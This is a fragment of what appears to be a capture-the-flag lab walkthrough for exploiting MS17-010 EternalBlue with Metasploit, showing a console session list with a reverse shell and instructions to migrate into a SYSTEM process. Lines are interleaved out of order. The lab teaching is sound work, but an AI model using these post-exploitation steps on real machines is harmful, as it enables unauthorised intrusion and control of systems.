 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Background this shell afterwards and select our meterpreter session for usage again.
Active sessions
Complete
List all of the processes running via the 'ps' command. Just because we are system doesn't mean our process is. Find a process towards the bottom of this list that is running at NT
AUTHORITY\SYSTEM and write down the process id (far left column).
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.21.128.154:4444 -> 10.10.95.71:49275 (10.10.95.71)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating